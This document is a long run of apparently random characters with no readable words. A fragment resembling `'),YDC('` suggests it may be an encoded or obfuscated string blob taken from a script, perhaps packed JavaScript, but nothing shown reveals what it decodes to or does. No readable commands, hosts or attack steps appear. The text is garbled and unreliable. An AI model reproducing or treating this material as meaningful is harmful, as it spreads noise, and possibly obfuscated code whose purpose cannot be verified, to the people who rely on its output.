0uJ%nIx-Ak.AAnlJKQI<Ei.EkNJEiihS.IJ.I.rEAnJuIcEhws%u.AIiuDJJIIAADu(.g"ziw.%i.6mIQz5ErgzIgyg.jPMDAJJJiAhJ.J.A\'.Cul.rMJSIJCEzN%J.MbAQJ5J.jzrjAR..FMg.i0kJAi.h..A.w\'..JtzriJJInI&z.%i.\'IEQk5J..z9j.gunutCiy.uE$*i.ybJuuJmIChh.JDj(ggxg.7gJJiEhdJIJh.r9.I&.kgJngMnCJ7(JInJxJ.I.c\'JAIr.J2I"I.{#JDAJwuQh5Jh.l.IJpJI..I,7,.gIE}JcAcwJuA)CCNAvJgI\/ICoCJ6JhvuyCg.IrJIJMCPoCJ(i(\/j.g=g.H*.wi&.WJd.Fh&pgAI!..JIJo..0EJJAJwEJ.I30r.SJJJCM-t.inuJAiu.JUIgAADJ(ALEEJ*JA.JiAgcQIJ..JrAh.w...v\'jCyk?rJJ.I.EJzJ%E.InrQh5o.Jz-jIoJCEoAJ_iJ\/hJ3IrAh..J.ASJhJAJcA J(Arhrg7zghogCjKo#JEi.hJ.kJqINh#AAJzI#M+Eh*.Nkc&ME.InA.+fIMg.gn.i.hgwy%$.zAPh)ywAJh(irukJnI.lir.JJITM.7CJrishi.J.J=J3JxmcJI8Igh.JJJhA J4iNhc.A.x=.A.rIw.&hW#AhJGA9huhJ.usEu+r.D.[i\/.kIJciJh\'.h.hCJ,!,.WANAIAMI.nkJJkA.v.uJ)g.A*.r.,|ghJ.hw%EpgkzJJAyh.g.0Eh7gtE1J+i4hJ.&J1IjlCFz&GggkxJ.n!zu3.g0."MJN\'.uxEuCJJI4\'.D3(AKAE.*CDJ.r.wc;.<.,\'JS434gIu@MD.JA)h&%P.JTJu.JcI!rA..D"(JgEvJEJ*kDx.-.J..bg\/J2E-AACJuI.hNA.Jh..zIS1SDCMzhg.AJJNAhrkl.uA\/v0\'JgiIhu.g.t=&.)xJFJ&pgg.JEJ+i.&D0uA)r.ApAFI&jgr2.*7NCA#cEM0.d3JiM.DEj-dQuEJJJAJxAuI)J.JN+Ei,:gJv"7uJ0id\/J.3\'\'.*lzrDJ.AhJhhJ%g.hDzu|JAA.cwJG1Myr.h.J..\'.S.g)yJhJfi.DJ%JJ.J0jJ.AArsJAI.\'2..JSJ*SDtogEr\/tD23hrw.ZxriE.+ADI..JJIg.NAiJiI-A+J.J"jAI1Ahu.KizFu5JoIJAiDJ(DK.wJ%J.ix.QR5$h.I+h+gzNJ.A0JhEur.k.IgA..fz.I+MwUE...NrI.Mu.uA:hI`;Ahohh#.*.vI3.!rJA%yArh.EgyhJ.A.#I1MA...!onA%hp\/JhhA!.ksJ..iJh{a*E.Dhh&.EI.hN.rgJhMgAI!h\/EwD+qJhy..gJhIv.ChAEIFhhAIhi.kJkI"hgn.Ihci.riJh1Icrk.u.SyJ...CEJhA.rCJhBagDJIJrI8CgIMJyxh:IArzr%.JA.Coh.toiIEi`SnJ.j.J.r.u..h rJhJ.gIghJg+riEIdAI.zJADhl...#qwj.u.M hCCgiI.Ag.vJ.k..\/g.EDMu,ihzECDhs.JoI.M\/Jh7DMuiiJz..Px.gzCDhJ.8+J..gA.hhJ.pgAv&IgiE.D..ghDhD.MI.oEy.JiJ.U.ygrwI.ugr.wgJv.IJiJ...I\/g.OD).CxR.CI.EhI(u..IDiDhh..JD*`gAIz)iJh0I.ha..gIhIg.I.hJlM.A.AM\/hJTADJh..DAEu1kJI..j.rEJchAut$.hCJwTiwg:rg.n48v1.uEA..JowI..SEchi..s.:IAc.vN.JEA.jJEwyuAhIEhJA8v.CI-g:vl.PE<.hJ.4.hIEQJ.7.hhr!S$Jaq1h.hIJ.gMh9ErJ.5J.AIhMNvJ.CEz.ECihz:%i...S lJih.I.CIj..Diu4.JDgC-nCgInJrn"q?J.Ec..rkJ.XJlhJHi.JJIC.jrJJJj\/JJhJDJA7i%JJSJz3n%vFJ"zA(ks4MCShNhydOrJhh.Cp0h*CI.E9rMhFJ".Ay."cgCIoDJgJIvJuzJ7JkJ.A.I0c.CNEYsd1JJ)J.J.lJM.!4gCJEJhJJegDorH.rI.pg.E.AD.vJA.JUJAiriJ>C.JSTkuJ,S$h,pJIr..;EC.nTg3AAJIAJkJ8JDgAmJSCCg.Ic$JmrC0jw$D|CnJMk$I}wR6.YDar"ABJJJAiD0JSy".wAz.k..jyAIlpkr "E?JaEiM0E.AJn.d.kJJAwr.kh#hA.JArk"iA5J!J(3CJSJ.JgzA%jJ.Iy4J4sCgJyJ.DJ.h.iAJvJc"D!oAJgJgoyH..r.301AdDi#AOz0I.DJ1sgNJ!HhCJrJDJ1iQOG!iPrJMh.JgJyJJIJ.En.h.0.Jc\/g.z.3Ikrzn.AoJ\/rBIhCJBj7ki9ug6A)Jkg#uA5JJJv7!5%JlJ.A`J5J$zDJiJrw.h0AJJhJJihqEiQkE8JArgJcEEI.h!.jwPA0N."lArIJgA{D.E.sr1NJAJhJgqJM.!ogJJmJ.JghoBg.E..A\'JjJE3JHC.0..0JS"h.vAJJIgrjAhJ1n0IEE.o.8I.UNz$I<DrSCAJ.J.dC.cJ6JgtgMv$I}&hA.J.kDhjSr.J0JuJ3IB..n.g..rJvrA.h.wI-0E.9\/iYjr6oJJkJEn!uJJJIAhJ.DDu#3OdkJ..Jzn=No!EhhJ.JiJ.g.Oh!gPhJqC1uJ4I...J4JCuAosCJ(Inr-g.E)#$wrgzE28i.501HiAJJiDACAJhJ=kg.5J.J.gyMo$R=ghI.JJ;J.J.IIur6ISDJ"JkA8Jur."0A\/J.Jk3.&.J.JDzr&zJ#.hAIJkJAj;?Jh.y?2J3\/i.3IhMJ.gxEIJ"JyN.uwJ.IJhC.hDD#%OyE..CJ1rJNh!Jh.JCJDJCobOJ!hPgJrCEh"4..c.$4gC.ppIN..;JAEr.ri#$w.gCkJJJiCh.A5ii$g<k.CCIJsJ\/gE.5JJJkNEMA$n=D)&"uA-Egkr7JNJ6\/.hnJgpA9JkA#JmJd7O&CHE"EAb0JRJ"pAJCC>po64E4uC.JurJn.yJ2A3.jD3.hJJ0...".J!.T\/.p.P0.AIDj#.(AEA.uJ giNI!.hAJJJkJJpwOg!JPPJ.DJ.hArJ.JImAHi..;t.".I,i#.w.gDkk8I.%xDHwAIJ.DJgII.$\/mhCSj0$0|rsAME$X=Jhr.AJ.JDJqI"uJ6urHA!JE\/J&vIC"wA&0gSi"EA EJRI"#A.yh>huJ444JCJJAr.r.yN2C3.iJ3hhJJhg EJJ.J\'MJuoJoIh+EDr#uOrA"J.oJNA!hh J.JyJJqCOg!uPhJhD2.EA*JjJ.4oyJEJJiIEhgAkJrn.I8CEJJiuhwA7kF$.<CNuI!$Ee.Cgjj$rAx5CME$I=D\'sJ.rDCA.oJyT.u.6JGJGJ#DAI0iVy"QATE.Sh"0Au0kRQ"uAJyI>V..+N9g:59E..C.>D..+z9J:d9x.Az.DH.DEJ..yJAJJ.Ii)ErJ#J"Jog83..j.H.AgJjC.sAI.$iiA!.C"jn$<AIx9Mr$.}sg8voJs. ..\/Jyh2r37iIh7.)9.XAE&.J!ATz.E.C0\'A.rBJ$ADg.c\/C|<i1.J4J3Jxc.M0!lgJJCJCJ.ioBB.Jf.SIkCJrJKo.w.whA;hgIE0gJEAkr.Emkj7)giuI6.r5nJgMAJJ0\/K&dJ-Jh7.JJo.SJ"CAgkkRl"MA!CE>J.J+p9c:o9..uTIDi.iEn..yDhOx.JIIzhi,$#.AKJIiAh.p.IAA.JDCAkJII$Je,CgjI$r|in3Mk$p}nph.<.xD]w..ZJ2J$JOIuo..h7JYkkSJgJJI.uIJ+Ip1DJEAhrJEMsE1rJuJzJkkJMh!Eg.J"JJJr4JBCh.hv4h4rCsNJ..w9T+D3A)JCrDI.D.E)kJ7AvauC6"rJsrG3#JASEoVt"nAwJ.Jr3hE\/.yEJRr"vwkgVyC>y.AC.91:g9kIJc!qDhpgIhr...A.J;n.IdJE.#4wvgukgog8..JNp$.<k..CzJM.y8srtDJC3jJ$A83riD.C.JrAIDgpA.J.4D\'EJhuyE2J3Ai.3JhjJ4g.rr.c!xTJ.k.100.E1JrnJsA+C.EAsF1EJUJ!J73wM.!(g?J.JJJs1=?3x2yh2J3Ji.3.hwJ.Cdo3J&JJN.uNJ\'IJhw.cDV#q(yEJ.gJJ3.NI!ghJJzJ8Jj1IOq!qPhJchrJ5JjJ.In..3NhJJEgAEdJJJ.jhu5J II+hD0#J(IEC.2JJ2ANd!ChnJvJhJ\/0.Og!JPrJChyn.y.2z3!iio..K4AYcECJIJ.AgJ.JgD\\#8OEk..VJ.1ANk!vhJJ.JhJOz9OJ!gPIJJhrr.y.2.3.iJp#.I4Ah.r!DorDDAN..JSMeJCihJv!.J5J.Swh.JydnID)r..anJhw.+0Jh.0x.0I.nAJEeAEJJi3JhJI..wAiNuI.E5vzpEErJg1.hoyDhJ:..pIggJv.CJ6AiJ.rhhi..rA.MJI.I.vDC.w}iJgi.DS.hi:.giShJM.hCEp.i..9hNgI.AA$MvIk.yJD..CIo.hrJAeIuQ.JEhhDghvJ.xqiUD\/J@hgyc>.=EIJ%J.e0C#ANlA.JII2nID.h, #Jw.g.vC.roiUJ\/JSIu.HS..J..<4.I..wCzAhjNn._.#[AAi=hIA!yJfS.Ii&yJJJJl7J&E..pJUj.Ih.IrJJJkJOeOCkA$m\/.jI-.AC.J.ME!Igwv..CCjAih.CAJrJ!A9jtfi.JiJjhJAJEzAEJ. kLJoJJv%u6JAJ-J.AzvJ.ij8UF\/ioEog.,.gc3C$<s1mIJ.\/AJoh\/rS4pJN&!ChzJ.J!J2cJOQ!iP.Ii.JAnq9+DSJq4JJArJ:jNfA.AiJ.zIc:u.LA0vJ.9wdU.fI@IqJiJEnJMJiAMJJIh\'ADg#J(h0j.JJJehDJAts9+2ShjyNI!.hjIA.eAEqg\/?SEkwMh!cgcJhJ.JdghJzArJ@gIhJI{JCJKDJ...$..gh.g.j!AjJIxiiNC9.h I.p8Ig. .D0o.I4n.D4AsJ\/n-ra.Iz9krVJ\/jzC .sJsg.NC!Ih0JvJcJgvNOJ!APi.Q4zVE@0fg@.J%rR"DwJzjkiCJndgn.GJ A|vJjkiI0E.gJhqDy)NpuI6..CnIgnAJJ9\/AJgID" AvJ1Jk3JE8.IJ.JJz)6CIJ:D9JnJAAiJn.hC0gJJ\/)....I.rHn4A.J.r1I\/C!Ekkv7IyhuJ6zhIAhJzAkJ$JJ7J50ofSr"(AhkMRE".w.gri.o"JyJJJ(r!-3..n.hignrIJMj..k.kIvSuICNAr."hw!gEAJJk.A.lJcAJ.AJAAJJ,ri"hAN0hSg"JAJJJJTz.5jIg:.9unwAJjRigI...A!JJnJ.J..IumgIJ8J".w%gA0A.,J7...wJJ.hpNG##EA7ECVs".A.JJJ.3A%yJIJrzo5.oCJJJ.J3b..AiE.gcICJ..!Ev.hl..i.zTDzxJ.ID"C.n.hrlAr."J?J6ui\/ziEjkA7nA.l.uh6rhD.wJ"JrJj.r.IJ!AJ.CJJ\/j%gJkJ.7y&\/J2Jz3w60J&J.z)J.If:J9inJAej.xJI#d.Gr#pwJgAkiJAJ3v:yIaEunJ2J.Dk#0O.0..hJ+u-NJ!*hUJgJ.JJmAOz!CPA.J4\/Vg@JvC@uy.IA"vw!gg0ASk"hw.gJkJRE"vAIE.J.J.i.iPcD.!C!h!JRJorEICEzEAki7Ju.u.6D)."JwVgJAfJI.e.4JrA..AJ.\/u%.JyJg7oEJ.J.0JuJs3w6(JwJJzv%EoAJ7J$JO7k-*auIvt.GJ#.wAg#EEJrJewwuJJgIEhA.,D.#i(.E$.IJJciNJ!Jh;JzJJJ.p!Oo!iPI.J4.VJ@A\/o@Cv1JxJ.7A6jJ"JCAuJFJNzpEhNhoJJJJ3iJircuSy.&Do.Jhwrc"A?kAIJC.D.tJI.08."JwJgiAwJEMEuA6phoA#J.\/J&\/JJJA7k6cHI"$Ar0.RC".AE0IJ.JiJn\/N-.+%JJJC\/rEJ.5kEJ!JusIuEJJINr0.ADJ#.ODAiJ85nNI!#hjJMJ<JjidOJ!IPh.J4MVr@ .JhSIIJFJ.Jny.MJ!JgOJFJ.JA2gJJJD7swi.$IJhJgEkAJSJJuIu\/JuIn).J.A-D.oyJ.JAiCuvJ.I3;DJIAhkI<I1uJNJJJyoAMg!Ig.J0J\'J\/mIJhA0J.j.w.@AyJchCu<J1nw.JJIJhsAJJ.A"Eh8JDIApJhCpChJdJ.lg.jJIJo.AC JAMh!iC!J8J6I.rCAfl.. Ih9gIv$ke^CJjh$JrJC.JjJx9C.J2.3ii73DhxgC.hyh\'g;@..d.Ew#J"+os8i.Cx+yIE1$J<..FCAJJJIrC.8JCJ l.M.$"}oCJJJJ1Ix.33hhgJy.;.M;hA".+JfnwI$CJoP8".IuEHuA0JCC&CdJ.JnsA.JJJJJ93Mv$.=r.ICIJ3J.IM.13Jh0g(.Ny6hevhJ#InAE.rJhAJEJ8i..cCHJAJJJDDCIJiJzlE..JIJ91"Mf$o}ECgJ.JJI.o>.AyJd!yJJkI"hh,I#n"0JEiahDpJIAA:J%CiC.JdJE9h.wJNJIkgMJ$#A(xA.J2J3gic3Ch.gD.+yth1kEJAI.+\'..JJAg0.8j.JfjH%A.J.DvgJIN$Cm.C.jD$I|iCEJuJ$dJ.!2t3XirpJ.CxhdkgBJJIi\'j.hJRn.C.8JDJA.JiCMk.I.$h^.C&j-$!A^x7MA$SAA9J.32g3ii.uk.gwhgChy.iEgJwIIhMAtJ%A .EJuAJx.$A<E.gCrJ+JJ5r.hJnJMdiMI$J=J.ICgJ)JIIIg2.jwrh0..k.J3J.I.u.J,IDhJ.yDx#i(2EM.DJ811Nk!ghMJ\/JjJhfjO6!.Pm..43q.qIE.IrhJ.gJzJ.J!.C.MJR.kh.GC#.w9g\/J0Jc7h%EJAJp3AE,NjJ.Jcz.EwMII.:v9AIC.AI.J.I8hnAJJ3npI".JEJ8s.hS0$i<c9gIC$ii.!.C4j.$D|.C\'JJJuty.72Q3iSFgJrvo>JwJgxruTJJIfri.ED9#6(.AFJpt.Nv!.h.JhJJJ.zIOC!.PJ..4.qoq#E"IJr.CIA2grv.IJfNEiDcunhIyI.9M-vy.CEzvEAJkIC...Nv.AD.irhcJ.4$.pJI4jCrSrhih0cJi5hJL.LI...IJu.C.uogRhozon.+5(hII.h.JImdhJJ0mA\/zI.m.kIwgi#p.hw.JDIisJdpAhz.$ChSJhoh.cJoTh!LJLjooh\/GM.Io.Rd....3AhvggIsh$JJswh.Jask\/kICCpk#w6iE.Mi.h6JA7g..J17gChSDhChHc.u9hrLJLJA8Shh.:rwJMAAiig.<3JhJ.w j\/Jh.tjkurshh.IpAhJ Nw\/kJ...2NJ.7.i.2.J ItAl0rA.x9J.4.y.A.. JiE.IfA.xc.o.DWChD. .t\'kvr0hJ.JoNh6DA.5 Jk\'.h.A.50cjMh\'j.4n %.J2kuMw.vbSJCI.fsJ s.u.J\/IhJx;jIh,jy8J Juj2.uNwSvJSgCC.CMk czJk.v..T3hoDhADJ.I .x.khvh.33Jo+hkDk.k r.M.I\/ohIxJjMh.j.6I .iCkhvA.I3zo.hND5.J vfh..cJoACaCJCg.EMJ J.k\/hhhxgjJh.jJ+jIA :.J2Dungiw{ShDD.O8J dk5vhDJE..i5{\/wTI nIknguEuI0ij.u.ihuD *.3.rh qSpJxJkSuAi.pnE5dCkJk.y?.Jh uiwlvCSvC..As.A<II..1J.hfE.JcCkok08gIJdN.J4i38prhJCC.JiJh.EJd\/.C4I3Ip"hiC3wjh.hJqpqDpIoQ4S.Jdir.hc..pchgCJ.wu.8Jr..oEgdokEkJjIC.sE.Jf..AchkAkTw..JIEuel2.?fJ.Jc.g.sIigC..hd.uACIhJIA..g.CNhjJJ. .ohAqJ.sfI.I.#\/xhJxjj_hJjh+h.dzn R.r1IggC.hoIC.cg. .qJqkI#o3jCh\'In.AgJCohA D?S..EJkA.DJI ..hAJ.N JJv DJE hoDg..Ud) .hrgJhT.A A.oAJ.I.NiNIi0J CuaC<pA.J.hj"IC0g g.JAghs.$.A.J2N 2w>.Jd.rlI+i.j(.h Jj4 IkJ gg..hd6r...z.SD hhEr...MEghrT.hME JrIApgy.3J. Nt0 ,Jr.E.u8nrrD\/ AghsjGJ.w.E...A l.\'8J .NwuxAhc7I. hhM.SyMh JA.a.uSJM. JfATg rvIT* J.AM..M Cv"hJ.C pgoc.MJ X.0.\'.h Ei8.rIj !.y4Js\/ I.g.J.C rN.c3Mk rVikl _8Jr.D8 JJ. .NCci.h JGp.\'guh3kj I.v\/^h N.Ar rIAse.sEJve.p 0oJvv.IN3.0II J=. I.&I#r$n!AJ .AJ .uknJ .E... IEg.J !h.l. AOD rht.y I...1 Ahgnn wAv ;6=kI rgiIA #h.jr ;Ej Ah3.4 rh.og ChJg. 0S.kE JEl.. 0Eh." ..S\/A ..;.r IhyoA J.r.M .ry.r Io8.N g8cr# \/zJp3 hwkgJ &4Ao. zA] .oE.z +IJCA 0.....6.o .r.wL.x.: Ny...cs.Z JEEIlI9.g IgahF.u.h 4k8uhj!IA J.k.\/n.g1 roP.Ec3N. ChJ.ihuoM Epgx'),YDC('EKhhkk3yohF8IkIFKjKkODw.hNS.II5h@K<MI..9hkkhJpAhU.OCC.nhgc:0Fh.g;b..o.i.e.F.b.I.h.T...ho@ovN .?36hOgrKhhykO4Ahv8okK4yh.jgkhC.i.kOwjwk.yi 7hp8hCggrJ.\\M..x+.C..yhnc\/6.h.grbJ.I.OwFF8DKjgugw..Io oNI..k3Ohi..CQ8IySDo.gF.y.Ds.I.xFhrI.MNJ.<4Ch.F AzgFF2k\'Nu..IwhAE.hwFY.OJyg.kjoO.0.:DFD.yECiFC.Og]hFgN.F.r.8.p\/.h.FC.psC6rNJ..FFSlsFpwh.a.FIClcDzAh(u.n.IIFikhhokEIKMa..FO\/IuuJIh !l.J\/Tu0ECFj\/3ux\/.oA5CnK.KgIkk6N. g.8glke)rI\/huME.Fv\/FuCn5g.qCa-nA3.ySb.wR96oAlA.jso.AFo\/JuEJDh !\'.I\/.utEIC67I8eINhO.gs.4WrF.SEI.gIz.uF>FFT..0j\\EoOAjwhA4jgN8wgCM8IOzhiKE.iECi.pAg.gCSvmph.dI_.gK.rOEgu.js.ii?F yrf(nd2.i C.jghxKIME.rj82g.KS3>.TS.iiKuJgC<)K.20i.CA.cSK7FsIr8.3.K6.hIcAr.83Kdjo..h3FkwugiF.kzrt.\'N.zKrh.Agw<CKCrOg]wj8c0.zSw(hKxCCdFgsi..Mv.Sj.ho.I.0so.zF0rJugcFThhSn h21;.9.iE5r EEr.gA8gy37snDrF.DN.N INFA.Fgcj Mbu8ggFEkArxnhrzD.hO.KKOrK.J.A. ..s..ujDry.^..rhuC. gKho2].Gu0EMzCggbI.CIO.gbwD0zFpuM8KK...ItFEajO.IxIrOFkF!T\'po.a.!sgOgu7p4.CaEI2EMzBgihEgAMhEyaptFriuczi2Ihg.8g;bI.F.m.Iaw.IFxFIsfNCyiCNh8I.|ZF\'kOEA{&vAg]hE{..CwE.JAxlkc8.uF&O.hhodBIiihKT.( A.O.ndJTIhO.S.h3|pcuI2F?.SK.DkjShpIKg.ZrgZh.o\/OIKj0iForynOAUFrKCnigyNu.JIFNgyvCIC5OI0g1AOwK@.xI).OK kuOFI.h.Ziyhj4pgh Oihgobh+.ri hxTh( AuODnVJaIrOKSDhr|scIIa.v.i.N[y.s.LIAoKgCZig&hFoFOiKI0sF&rrnIAkFBKAn.g3Ng.g..OJh9gx. C.O30f1kOEK3.AII.fKKkkO.IihjZcyfj pSh*zIOFM..hhJiKhCEpp.C.&FU&IhF.FlC.v3lFEMF3.N.<hhc4I .g.&wo..0pzKDKx.k &\\iDg.uJkygvghAoKK.Kk.;MCA.nOJ3mhCEJO*NzIAunKS.pCEaKC.gf.hChBE.oIFn.KSSNEMARgyr..E.k.Kwv&OPLCFnAyko.rq.C[IaKEOhoC.8IwChgyhuiC}ibIF.rcA..O.g C-Bi.F\/F)K.k.oyIeCCwtO.!8.;EiKEAOyzFhFICOMMCIKMO;KCJDACKgcI.OKMCu.SAur;hC liC .zhFg8E.rkSFDAu&Ku4rRFzgiOhxfMI3IdrEKb6KIxuC..oAooC40.fFIiI}ragCv9wD.IFwpS.j9IGmg CrKjIgrhgFv6w.Dy.Ff..KcKTK.3gJogHIKDoggCKC4wL.IEshoZTEzrrjxrgSFKsoC.MX.wsh..KyFItO.S5.II4KEq.efAC fk.x0hEKo8.IEuD1..M..hsA.ninh.ImNOF.C.4Kg0i \/hfiI:h.IzAJFiz...iIDz4*I?QMszCSgiK&CD..aOCAkOIrhCBOzh.Ik.\/rfII&Fsj |ag^AKSkhFIo.O8u\'KfIIEFggKhDuOah`AnzVKr.@4E7bMAH8[gKMju.CS.hNCur6F#iAOh.IA0D..3IiltCohgoKwC..FmCH5Kn.A.SiOK Knh&SKEKGK.`KzSiFvvrujuiqK`*gheIAw25p5KCKKgICGEsF3.EK=SIQGgyrpoiJo<|F5knKbnF.nA-NIc4.JAE.dyWhEI.r.8jD.hokbFMnqUJogeIQJ8mjhsx8ggNK0IfdSA=hAg-u0iI-SMgOMT.PgIf`8OKr..KOJkC] kCChThpKQ2.dAIvxNgAgIKX 0EN.azFZA3DuAKFqCwq.oC<hA0C._.wkcilAfJDw.-pIFS8g{ KFArcKCxOa.CFuSV\'oA34`EhwA..niL.KKCEA.M4SOfyA8KzEiOt2o9WC:ggpZ^FIXi7OK1 IpFroEcIOyIDF.lONwA.OOryhANsAhKuhSsKK o4CPKii.zF,bFdOhFO.rAgv1|9kFAvFiK>.igk3biIxOKhDo.hIOdt.FFFAI.pKph-IMKddvArh*km>CAu.3AIh\/F.A.Iy`cOCrEFcn5OIzIP.O0.9ACiy@$(uOb.KKVh.}OEJmOO.NGWT*hLFty4dgOF0gKEkAg8Jg#Jhh3j-dt.NJICg*sfF(.AkA.cI.kCOhyAo.IrgNrAJ.FKCF.nh.IkOKkDFI.\\5fgortF.kAJ.K7EhFr.IsAFdAJih.IIOf.ISK[.F.n.AjsiYhg8CIOjTD..h.VOKOK.FKgzBoYb0pu7aKf.IaKFriIgFANM.Xpw.CJKFyJChgKOhKf!DF])ICr AICKAzFIFgkr4oICgCSh=..FKJFkki_<.ggF?4FoOoNFFA8h{IKeArcOOMhgA9AK.KMc"qybKpvOAKMI9 fOAi..n.iw4KUAA30TmhpKbEFjgtCIArOFgXKiDzu8e ,,sC(p.oKohzNKANK]h(llO..fggiKsw2 ,TguzIOhIpUriD9.KfrI2Ijw.Ig-3_0g2NFiKXI.H.hlOk.i3IUOQq8jh_M.K..MFgz.r7AK.IOsh?skOOzASeACC.IiOKArKnkNRCOx.uAFa.@((rOChgy.FJKCbyKISg=aNC.coF*urkwCAKIK].0gAd..Abo .m.3O4.ASghhKhIlpu*OF pJF.vhuFuuqd@\\*..\'igANC(.EO`NoP3Vfr8@F.CdyxFKxA<FsEEKwn#.KA3.IOEI.aI.oIoAFx0KqAdg.czF#Eh}FOKzKtxAIlZY.gwCOp8TK6j..Ic^hK..k.h`h`goucCJqk.CIT;pAQE..ku4dwkC.(=AM.FI.hhK.NJaiFIA7D.A5tN63A8JyFi8.w.OnrCgSCghhF:AOgk8LSIfPIOFCujhK;IgwrdOi.FF..DF4z1uuSr#yKI.EnJL..FDACOAuM>Sgf.AEKqE\/O.2h95K8lI5hF8gg?dlI!igCZ0. i=J@.oAkO.r\'hgCIIhAqfcKn.oAx.Mg8CKsy.JJ ggDEOvFi.oAAvk.pk.ms\/\/ay`.p.EuwJACFAkA..F4j.Hph.AK. 3.UcQg8phCM3C.y\'.cAOipDjsSfS.FF.ACI.F.OqrFA.hzKKrF8.]Ozq06OiFFgzjhhoFalC}I.aAFSoW&FFJ.KKAhEkk.ET.FI3ErAC8ggNJ.hRjNdD..JgF%S?FfvwuIT gxeag FkJihIf.o.nhiJSsQJgmigAiFoEAKCFhFCDhoUk 5IFIOiFSn0UhIAAQpIJ0huIpOF.\/.CKJhxg_xhN[^KKirENU]w.\/Tx64.gOICS@p,OAh.gOohJIzJKzm\'ih.Aa0Sihhhp..+JhCh.jJlhJKShIaKF.8g.rNkIuqCkFhuCWFhyFhSI hZOurg.7i 0F.AiTOF12IKuykO_pK.hOg.C.hgF OFNYFC8.\/CFkAO03Oohpg8.dfKIJg&hggK.hJISJhKA.SKDsK.pOOxrFuhOKIcK.u xEIFphl.MK%Nx2{AwkIkA7u.zItiIu..^X.nfqI.nuiC`gKI.AO_I.OZhzniOT..KrDhu82 `IO.gCK..<.IwEEto19kEK.KA3s8DkI.K.kASKM.jywcDSA*Igs..-gOKCyrRhgXhhOg.2Fr3hMO8.g0$JOohCA aFk>nKB&?.FyEI"Kz dwI0g 4.Hhw..HyEG.8o\/(y4\' F`.IjCKE0yCt( O.h.Fn9g#0IOO2yphMKD.OoFgGA3DSATC .b^iCAoSg1F.zheJFAtCSh0kGry,WECCFFDM]IK0FAs.\/8FwgI`Aueqn`1g,zr(.AsSp-.KpFJK.wwF]DgAk>FFOpgDoKoArFuMJqNAIk(}KI@hhCyiOFF.nAgCYIFOir.8..Mt.I\'u pKKks.luhgK[h.gi3KMw8IgOMFyiOJiwRgnK.aIlggK0FiK.niAa.KIAhCK.n.co\\]W:Fpg.K8kkThSN=O.5CiF.DS9.K.S:hAA.MuHvhyIgA.Dz\'3fyI.KshMK*IlpgDiksF(aO)yCzjgkCCz.iiJ.sIgOtrCkV.A_IKIF.u.S.F.ACgI8.gx8S!h\'8hEIhA2gADJO EL}SArkw"_giKwI3O6DkCoAuM.Es.kSrquwiDh@.KiI(Ouh.p.CwI\'K.o.+AKFFInK!whFuKDkKyiJKhz z..g8\'g.KOfwIr.gOnhvozt)AA.FKChnAK8.CyK.imzK:JO1hukTIrs0XaKhK.EP.9O.h gIkiIjOwIMo4uCm.`.gekzXw=s8huF9gIS4nEjIKrw8EAI..3Ii..ixkGFFLKin3^tF(w0>uAJ9C.Ao.Z.si\/yWlF-yrdIy:k Eip.hK<.F.8.!pzO".z8>ip.S&Of.:aI-rFKp.DCI.OIFKwK4N^xA..OKp3h0Cg.lFENkDD.(wOOr.zqxF8.gOgq.IIciCO_,hKkDI[Ikz]Mk.wg.lF<pFOhyy+hA..IgcF6iFFkFg5=IAkAKKiJ\'TKIvuiTiXhWI.hzK}D3IMFsx.FM.OFED8.[i:E.kOShGskN.wo&gKkhACkkIIKik3$F.hK.hFKCIwb2AUDI.r43"dMAFhF.ykphCIoKg.>CF.g VvvAp.4hv..RSDBlFTuScCKJic+COIosvJVsEUipb4FEk3.Ko:gIkY.CiIkdw.EC,..Ajgzygt+ IFrhgykEhhOj.ifwI9\\AF.8Fa.IE+TpCg8lFADSrxIK.D;. SiC(S.1.wEK4fe.KE[KkihAO.COD.FFjEA,I.Mj1F22F=ihOID1M..oVgKC.FidFCEdJ+.OKrApIDzISAIc`\'iI.r$gAk.tvK8hHxRzg.gK.d<.A.EODwpRK.zIfgrk69.kxuG0iAl.hF-5CDF[&iIh.f.I*FFtCCOdKC.MsIVouDnF..d4.EuFnA:ihrFIh1jhgE@thd<kFkiDAKInIgO.K.khhzF*DKoCoFAKozuOIse.rhBG0.uIF4nD.0g.I`pF.gIIo..K.CFF nlgFva.we.uhiB:g.FFkjgSySICArLCAkJ.4.J..KF.g.%.8hJzr00KF.j4.grKIvFwgKncj\/Kh E\\Iir\/gmvzI.Kks5FhErwvIo.zh?ZonurcAnJ;hk!4Ao.uACJEh-!2A.Dgzr!IJFhAb.AEJ.hg!%AiF FgCSn ugCAiqI7.of.Ey.ggFhrvhIChaSCg0.hCqgD2xhA05.rIDuhCghMEIFJhF.6Ex.CIz.ZCohgEJF2hD.r.3wzrfw9KO.uNF.h4JNuzI.jMfOiIo.rCzKO.pNc.EgINrj..A.JOKr.3ihkrJOnbIwwh$Okv.cC&h.`C\'ru.Fg9dg1S8hgT&qwJ\/tgth.mSg.\/FugF.Oh.viDj]xAgIh\/8j.rCjhO.7E.O4priakchIyFChF.C6Kh.KIE.b.0oh.MkChIwd0EzF&do2.xAFgArfiDrrugz.EkApK^.lg\';KC..JOz3eh6EdOFNEIhuSKx.FC aOCggi.WyIBq.wIDn.KFSyEO.f0.Bj.i.nFFE.pF.CFFwECt.E4XhzrErCog3AiiheFhkhIf.YCtiIiEIr4lIiIfzKi fN+2Jw8KhFgrzI..ez\'.I.rwgIv-wdEI*.IEr"Fdhk..C5h?FxiF).g#zs..g.4tH.KNoOLN4ngJFrv8.hC.rDwg6K7gugbw+.IKrm8IgJK0pFv6)kg.vJwA..iohzITrr8ihkgIvi,AI8rvg8FUi8.BwOFie..x8y`hjCI.f`I.FIiCgbCIOuIFIpIih98x"C.hgr.hIAIg`4ipIFIIrF8cg.gyvIOI.IweiJsOFgk.PCI.AfgD`.zlIjFI8hi.K9IuOh...uIoMh.k3.Mh$FOoCCI.IirD8PgDOO.\/CLoo.rx+KKFdfJIdKK. jNKfNAVhr.@K0.bpAW8IgsFFMoCg.rNwu 6A:kA.FJ0..53.$JdOIFFOCIRKsEIHpgAN..K9.K.AioF3SJ-MKOCKo@GA.pKITlC#JhqC`EgKZiDy=qF"NFC.pIgSf.I.huVghxwEOFFwrtoFJArA!Sf\/ZlAhnJ9gnJch.4FukIwJK>Dr.CtEKIh<O.o.2srIoceV\\l8rjxsrF0KkI8d;Akhg.KhIANCfo8Z_orP5I K O8hE.opvkzHKFrJ..ElDEipD^EKi.KAhAurTICJlz@)hAlDFAuI.Q.qOoFrOk.A.CX?.w.tylIOOEI.)pgIqNAASn+h@;og..DOC.IFiTx\'@Al8^.4.hwo.$nOLO.aEDC i.DSu S3fgaziiLOkOOh239oOwCm.9iCEObohF1SI.KqortIi.r FSlTKIl 